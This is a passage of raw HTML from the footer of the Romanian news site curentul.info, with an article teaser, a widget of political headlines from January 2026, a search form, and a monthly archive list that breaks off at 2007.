                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697515de7e601_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#3241575140574653405b534672514740575c46475e1c5b5c545d"><span class="__cf_email__" data-cfemail="7605131504130217041f170236150304131802031a581f181019">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#e390868091869782918a8297a3809691868d97968fcd8a8d858c"><span class="__cf_email__" data-cfemail="7e0d1b1d0c1b0a1f0c171f0a3e1d0b0c1b100a0b125017101811">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697515de7eb6c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697515de7eb6c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697515de7eb6c = new tdBlock();
block_td_uid_19_697515de7eb6c.id = "td_uid_19_697515de7eb6c";
block_td_uid_19_697515de7eb6c.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697515de7eb6c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697515de7eb6c_rand","tdc_css_class_style":"td_uid_19_697515de7eb6c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697515de7eb6c.td_column_number = "1";
block_td_uid_19_697515de7eb6c.block_type = "td_block_7";
block_td_uid_19_697515de7eb6c.post_count = "3";
block_td_uid_19_697515de7eb6c.found_posts = "12";
block_td_uid_19_697515de7eb6c.header_color = "#";
block_td_uid_19_697515de7eb6c.ajax_pagination_infinite_stop = "";
block_td_uid_19_697515de7eb6c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697515de7eb6c);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697515de7eb6c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(41)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
